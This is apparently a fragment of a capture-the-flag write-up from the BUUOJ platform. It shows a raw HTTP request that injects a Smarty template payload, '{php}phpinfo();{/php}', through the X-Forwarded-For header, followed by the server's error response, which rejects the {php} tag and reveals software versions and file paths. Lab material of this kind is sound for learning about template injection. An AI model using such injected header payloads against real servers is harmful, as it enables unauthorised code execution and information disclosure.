 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{php}phpinfo();{/php}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:31:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 495
<br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template
&quot;string:&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta
http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div
style=&quot;float:right;margin-top:30px;&quot;&gt;Current IP:{php}phpinfo();{/php}
&lt;/div&gt;&quot; {php}{/php} tags not allowed. Use SmartyBC to enable them &lt;--
thrown in
<b>/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.ph
p</b> on line <b>12</b><br />
白帽子搞安全